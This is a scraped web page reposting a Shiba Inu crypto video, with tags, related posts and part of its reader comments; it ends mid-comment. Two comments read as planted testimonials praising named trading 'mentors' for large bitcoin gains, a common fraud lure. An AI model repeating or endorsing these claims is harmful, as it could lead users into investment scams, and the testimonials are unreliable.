<br />[ad_2]<br />
<br /><a href="https://www.youtube.com/watch?v=xhxR6JWPA7k" target="_blank" rel="noopener">Source link</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/"
    dc:identifier="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/"
    dc:title="Shiba Inu Coin | Burn News and Upcoming #SHIB Burns in 2022!"
    trackback:ping="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/trackback/" />
</rdf:RDF>        </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comments">34 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/how-to-buy-shiba-inu/" rel="tag">how to buy shiba inu</a>, <a href="https://easyshortcuts.com/tag/how-to-buy-shiba-inu-coin/" rel="tag">how to buy shiba inu coin</a>, <a href="https://easyshortcuts.com/tag/metaverse/" rel="tag">metaverse</a>, <a href="https://easyshortcuts.com/tag/shib/" rel="tag">shib</a>, <a href="https://easyshortcuts.com/tag/shib-crypto/" rel="tag">shib crypto</a>, <a href="https://easyshortcuts.com/tag/shiba/" rel="tag">shiba</a>, <a href="https://easyshortcuts.com/tag/shiba-coin/" rel="tag">shiba coin</a>, <a href="https://easyshortcuts.com/tag/shiba-crypto/" rel="tag">shiba crypto</a>, <a href="https://easyshortcuts.com/tag/shiba-cryptocurrency/" rel="tag">shiba cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/shiba-inu/" rel="tag">shiba inu</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-analysis/" rel="tag">shiba inu analysis</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-burn/" rel="tag">shiba inu burn</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin/" rel="tag">shiba inu coin</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-burn/" rel="tag">shiba inu coin burn</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-live/" rel="tag">shiba inu coin live</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-news/" rel="tag">shiba inu coin news</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-news-today/" rel="tag">shiba inu coin news today</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-prediction/" rel="tag">shiba inu coin prediction</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-prediction-today/" rel="tag">shiba inu coin prediction today</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-coin-price-prediction/" rel="tag">shiba inu coin price prediction</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-crypto/" rel="tag">shiba inu crypto</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-news/" rel="tag">shiba inu news</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-price-prediction/" rel="tag">shiba inu price prediction</a>, <a href="https://easyshortcuts.com/tag/shiba-inu-token/" rel="tag">shiba inu token</a>, <a href="https://easyshortcuts.com/tag/shiba-swap/" rel="tag">shiba swap</a>, <a href="https://easyshortcuts.com/tag/shibainu/" rel="tag">shibainu</a></span></div><div class="related-posts-grid"><div class="reltitlebg"><h3 class="reltitle">Related Posts</h3></div><div class="related-posts-columns related-posts-four-columns clearfix">            <div class="related-post-column clearfix">
                <article id="post-7962">
                                            <a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713222397_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/how-much-will-20000000-shiba-inu-coin-be-worth-by-2025-shib/" rel="bookmark">HOW MUCH WILL 20,000,000 SHIBA INU COIN BE WORTH BY 2025? (SHIB)</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7949">
                                            <a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713135902_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/shiba-inu-coin-the-biggest-of-all-time/" rel="bookmark">SHIBA INU COIN &#8211; THE BIGGEST OF ALL TIME!</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7938">
                                            <a href="https://easyshortcuts.com/shiba-inu-estamos-cada-vez-mais-perto-do-seu-maior-acontecimento-shiba-inu-hoje-noticias/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1713049382_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1713049382_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713049382_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1713049382_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/shiba-inu-estamos-cada-vez-mais-perto-do-seu-maior-acontecimento-shiba-inu-hoje-noticias/" rel="bookmark">Shiba Inu &#8211; Estamos Cada Vez Mais Perto do seu Maior Acontecimento / Shiba Inu Hoje Notícias</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7926">
                                            <a href="https://easyshortcuts.com/shiba-inu-tera-novidades-conforme-postagem-de-shytoshi-kusama-no-tweeter-%f0%9f%8f%86-shib-pode-subir-muito-%f0%9f%9a%80%f0%9f%8c%99/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/04/1712962910_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/04/1712962910_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712962910_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/04/1712962910_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/shiba-inu-tera-novidades-conforme-postagem-de-shytoshi-kusama-no-tweeter-%f0%9f%8f%86-shib-pode-subir-muito-%f0%9f%9a%80%f0%9f%8c%99/" rel="bookmark">SHIBA INU terá Novidades conforme postagem de Shytoshi Kusama no Tweeter 🏆 #Shib pode subir MUITO 🚀🌙</a></h4>                    </header>
                                                        </article>
            </div>
            </div></div></article>			<div id="comments">
					<h3 class="comments-title"><span>34 comments</span></h3>
						<ul class="commentlist">
						<li class="comment even thread-even depth-1" id="comment-8698">
			<div id="div-comment-8698" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/XnaZvQv8FhPDpd4ZXFVZpM1-g3tXc4h0FEny8i5AS-gJxPXJPTSkCAmXyUBAVgSPecT_TQ0k=s48-c-k-c0x00ffffff-no-rj|UC2pHl9STpd_DPtSIvqfbhWA" class="url" rel="ugc external nofollow">Dylan  Campbell</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8698">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>I came here to learn how to invest after listening to a guy on radio talk about the importance of investing and how he made $460,000 in 4 months from $160k, somehow this video has helped shed light on some things, but I&#39;m still confused, I&#39;m a newbie and I&#39;m open to ideas.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8698#respond" data-commentid="8698" data-postid="2301" data-belowelement="comment-8698" data-respondelement="respond" data-replyto="Reply to Dylan  Campbell" aria-label="Reply to Dylan  Campbell">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8699">
			<div id="div-comment-8699" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/E_C_5yUZap-5BnODjdjhBQZADegWFc-qDWX650zi0JI49XvTIJ8jvxpmFGMnnE6bnai4ooYxCA=s48-c-k-c0x00ffffff-no-rj|UCR6osAdvgrNOKbODEVpadJw" class="url" rel="ugc external nofollow">Ivan Carter</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8699">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>&lt;I totally agree with what you are saying.  I started in crypto in August 2017, and I bought in.  I was up 5x by December only to watch that disappear quickly and then watch  the original investment go down by about 85% during the ensuing 4 year bear market.  I took the opportunity to accumulate more over the last 4 years which was hard to do and at the same time a smart thing to do.  I wish I had bought more.  I am in profit for now but I am planning on using my experience and what i have learnt from christensen micheal. I have learned from you and other Youtubrs  especially my mentor christensen micheal who taught me how to make trade and increase my crypto from 11 to 27btc that no one really knows what is going to happen and I know you are only saying what you think will happen based on the past.  It is yours and my opinion so people should make their own investment choices based on their own research&#8230;&#8230;.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8699#respond" data-commentid="8699" data-postid="2301" data-belowelement="comment-8699" data-respondelement="respond" data-replyto="Reply to Ivan Carter" aria-label="Reply to Ivan Carter">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8700">
			<div id="div-comment-8700" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLS7p8-c0N0CxEWFUZ1jZOKrlBxtpuIuXt60TA=s48-c-k-c0x00ffffff-no-rj|UCBm9JeO898S-2demDLL4MBw" class="url" rel="ugc external nofollow">Brandon H.</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8700">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>SHIB AND LGB ARMY</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8700#respond" data-commentid="8700" data-postid="2301" data-belowelement="comment-8700" data-respondelement="respond" data-replyto="Reply to Brandon H." aria-label="Reply to Brandon H.">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8701">
			<div id="div-comment-8701" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLT08JqaNqVEIsV_sVAxe-kjkvNMZWrVcNKpjA=s48-c-k-c0x00ffffff-no-rj|UC7k5W2peY8UkhAKURCa09jA" class="url" rel="ugc external nofollow">james mannion</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8701">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>First let me say Happy new year to everyone. My thoughts is if the big wails that invested millions of dollars into Shiba inu were to burn 10% of there investment how much coin would be burnt? Then I don’t know if it would work because I’m not the brightest spark but would that increase there 90% investment up to close to what they have just burnt and make the prospect of them making more money. In the long turn</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8701#respond" data-commentid="8701" data-postid="2301" data-belowelement="comment-8701" data-respondelement="respond" data-replyto="Reply to james mannion" aria-label="Reply to james mannion">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8702">
			<div id="div-comment-8702" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/WM4zMTJ3UTSI-_-RHy_pmYp_yvOxKdavxHcAOHEZY0MDzssPO9Rs7_ySIYHbcQMfkkZ3neNj=s48-c-k-c0x00ffffff-no-rj|UC-tZNxutXEVM8EhYboWnYbA" class="url" rel="ugc external nofollow">Bobbi Fitzgerald</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8702">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>shib is already dead. sold it and bought tether without a single regret</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8702#respond" data-commentid="8702" data-postid="2301" data-belowelement="comment-8702" data-respondelement="respond" data-replyto="Reply to Bobbi Fitzgerald" aria-label="Reply to Bobbi Fitzgerald">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8703">
			<div id="div-comment-8703" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/pN9aQ4CpAnFbNjnP13yx-bs2dpdb1yrFmETq09zg0twKgEl6OVF_2x6cmCs5XUgyr-TtfF3_JA=s48-c-k-c0x00ffffff-no-rj|UCkppnWXFvXCrHOW9JUoWlmw" class="url" rel="ugc external nofollow">Jolie Angelina</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8703">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>°I love the grounded reality of this channel.. TA is all well and good but I find it baffling that all major crypto youtubers just look at pure TA and completely ignore the bigger narrative of why BTC is pumping and why the future outlook might not be as rosy as it seems.It&#39;s kinda irresponsible to ignore that each ETF launch so far has caused a major dump at the peaks of BTC. We were already on shaky footing with historically low volume and almost pure whale pump, narrowly avoiding a long term bear market. This is the worst possible time in history to invest as so many don&#39;t back up their crypto asset. More emphasis should be put into day trading as it is less affected by the unpredictable nature of the market. I have made over 10.8btc 4rm day trading with Edward Joseph, insights and signals in lass than 4 weeks. This is one of the best medium to back up your assets in case it goes bearish&#8230;.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8703#respond" data-commentid="8703" data-postid="2301" data-belowelement="comment-8703" data-respondelement="respond" data-replyto="Reply to Jolie Angelina" aria-label="Reply to Jolie Angelina">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8704">
			<div id="div-comment-8704" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLT8wlVqqM72ksEpijlegCPbsilLZ7cGB84_RDnf=s48-c-k-c0x00ffffff-no-rj|UC5mPevLNFPS_8riFSyImudA" class="url" rel="ugc external nofollow">TheRobFather</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8704">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>To the moon !!!🚀🚀🚀🚀🚀🚀🚀🚀🚀🚀🚀🚀</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8704#respond" data-commentid="8704" data-postid="2301" data-belowelement="comment-8704" data-respondelement="respond" data-replyto="Reply to TheRobFather" aria-label="Reply to TheRobFather">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8705">
			<div id="div-comment-8705" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTjimK5KPqt26tiPkCUJVppFQfnKwxYO--WL5fT=s48-c-k-c0x00ffffff-no-rj|UCfI6PHrxYczP01Ug2otqnxg" class="url" rel="ugc external nofollow">Micheal Lee</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8705">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>🤑 what&#39;s the best way to make money from investing in crypto currency</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8705#respond" data-commentid="8705" data-postid="2301" data-belowelement="comment-8705" data-respondelement="respond" data-replyto="Reply to Micheal Lee" aria-label="Reply to Micheal Lee">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8706">
			<div id="div-comment-8706" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRl4NUFUA29ktyynjgUsTMijmxOhVitwLpUbwAUNQ=s48-c-k-c0x00ffffff-no-rj|UCQXYSErBSfCbru7v8lEDE2A" class="url" rel="ugc external nofollow">matthew grieves</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8706">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>It&#39;s mathematically impossible for Shiba to hit a penny</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8706#respond" data-commentid="8706" data-postid="2301" data-belowelement="comment-8706" data-respondelement="respond" data-replyto="Reply to matthew grieves" aria-label="Reply to matthew grieves">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8707">
			<div id="div-comment-8707" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQDc7wW5tmPdfQNqTKeeVxt84BOxXDaR8ELDA=s48-c-k-c0x00ffffff-no-rj|UCuTqKl1l4oHyEL1SpA6rkDA" class="url" rel="ugc external nofollow">Gary Davey</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8707">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>McShib 🍟🍔<br />If McDonalds would accept Shiba Inu, with a small amount burnt in the transaction.<br />Merchandise with all profit from the proceeds burned.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8707#respond" data-commentid="8707" data-postid="2301" data-belowelement="comment-8707" data-respondelement="respond" data-replyto="Reply to Gary Davey" aria-label="Reply to Gary Davey">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8708">
			<div id="div-comment-8708" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQVHtkUTv5qPeDGCQRkuCFMrqfkGVdqnGyzKA=s48-c-k-c0x00ffffff-no-rj|UC0ltT2v1CfYjK5cgVDe-htQ" class="url" rel="ugc external nofollow">Louis Hounshell</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8708">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>Cleveland Brother love your videos bro</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8708#respond" data-commentid="8708" data-postid="2301" data-belowelement="comment-8708" data-respondelement="respond" data-replyto="Reply to Louis Hounshell" aria-label="Reply to Louis Hounshell">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8709">
			<div id="div-comment-8709" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQqQLMwkh22Mchr6JWL52YjQ-TDVKLgXeGm6VNX=s48-c-k-c0x00ffffff-no-rj|UCr4ZvwivNhl521c6xmEh32w" class="url" rel="ugc external nofollow">Jonny AppleSeed</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8709">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>Wonder if a dev could build out a bot system that would basically be a dead wallet that sucks up supply from the open market. Maybe taking advantage of play to earn etc. Or other auto burn mech. So supply would constantly be draining to a pre determined low number of shib. (call it black hole and use the back end of a shib Inu as the logo). 🤔🤑🥳🍻</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8709#respond" data-commentid="8709" data-postid="2301" data-belowelement="comment-8709" data-respondelement="respond" data-replyto="Reply to Jonny AppleSeed" aria-label="Reply to Jonny AppleSeed">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8710">
			<div id="div-comment-8710" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRWn-ubybIZ4TKysKRNZ_Djmltmr2JNACK3Lw=s48-c-k-c0x00ffffff-no-rj|UCpAOuMSpGi3HBDPt46VzIWQ" class="url" rel="ugc external nofollow">johnny blaze</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8710">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>You have over 69 thousand viewers I say you create a PayPal money pool and ask for 2 dollars, imagine all your followers do it that’s close to 140,000, I subscribed to ur channel and this the problem a lot of people don’t want to make a difference because they talking about new regulations and lets wait to see what happens fuck that we the shiba army we don’t die we multiple lets start making a difference, 2 dollars is nothing imagine u buying a lottery ticket and I don’t think u would run off with the money cause u would stream it live and it will good for ur channel , my dream would be for all the shiba holders to donate 2 dollars to the burn wallet and we all make a difference why wait for a 🐳 to do it , if you start an account count me in. even if only 5 or 10 people do it that’s the way to start let’s take shiba to the penny land or at least half a cent.but we gotta start somewhere</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8710#respond" data-commentid="8710" data-postid="2301" data-belowelement="comment-8710" data-respondelement="respond" data-replyto="Reply to johnny blaze" aria-label="Reply to johnny blaze">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8711">
			<div id="div-comment-8711" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTfTKxSYif9rD2jxymyTiu9w1mpeClE0NH94g=s48-c-k-c0x00ffffff-no-rj|UCwmo3GRVd_n6rDMsogc6vXQ" class="url" rel="ugc external nofollow">Ben A</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/#comment-8711">January 2, 2022 at 9:52 am</a>
									</div>
				<div class="comment-content"><p>Down down down!<br />Run run run.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/shiba-inu-coin-burn-news-and-upcoming-shib-burns-in-2022/?replytocom=8711#respond" data-commentid="8711" data-postid="2301" data-belowelement="comment-8711" data-respondelement="respond" data-replyto="Reply to Ben A" aria-label="Reply to Ben A">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-8712">
			<div id="div-comment-8712" class="comment-body">
				<div class="comment-author vcard">
